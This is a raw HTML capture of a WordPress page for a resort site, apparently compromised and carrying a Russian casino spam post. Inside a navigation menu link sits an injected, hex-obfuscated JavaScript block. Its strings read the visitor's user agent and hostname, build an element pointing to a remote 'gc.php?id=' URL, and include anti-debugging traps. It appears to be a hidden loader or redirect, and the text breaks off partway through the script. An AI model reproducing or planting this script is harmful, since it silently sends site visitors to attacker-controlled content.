

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amiraspastgeorge.com/r7-casino-bolshoj-katalog-igr-v-kazino-demo-3/
body_size: 24604
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>R7 casino | Большой каталог игр в казино, демо, быстрый вывод &#8211; Amira Resort and Spa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Feed" href="https://indotech.it.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Comments Feed" href="https://indotech.it.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; R7 casino | Большой каталог игр в казино, демо, быстрый вывод Comments Feed" href="https://indotech.it.com/r7-casino-bolshoj-katalog-igr-v-kazino-demo-3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amiraspastgeorge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://amiraspastgeorge.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css'  href='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/style.css?ver=2.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/print.css?ver=2.0' media='print' />
<script src='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.0' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://indotech.it.com/wp-json/" /><link rel="alternate" type="application/json" href="https://indotech.it.com/wp-json/wp/v2/posts/217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amiraspastgeorge.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amiraspastgeorge.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.5" />
<link rel="canonical" href="https://indotech.it.com/r7-casino-bolshoj-katalog-igr-v-kazino-demo-3/" />
<link rel='shortlink' href='https://indotech.it.com/?p=217' />
<link rel="alternate" type="application/json+oembed" href="https://indotech.it.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findotech.it.com%2Fr7-casino-bolshoj-katalog-igr-v-kazino-demo-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indotech.it.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findotech.it.com%2Fr7-casino-bolshoj-katalog-igr-v-kazino-demo-3%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	</head>

	<body class="post-template-default single single-post postid-217 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://indotech.it.com/">Amira Resort and Spa</a></div><div class="site-description">Stay At Amira Resort and Spa In St George Utah</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3585"><a href="https://indotech.it.com/">Amira Resort and Spa Saint George Utah<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b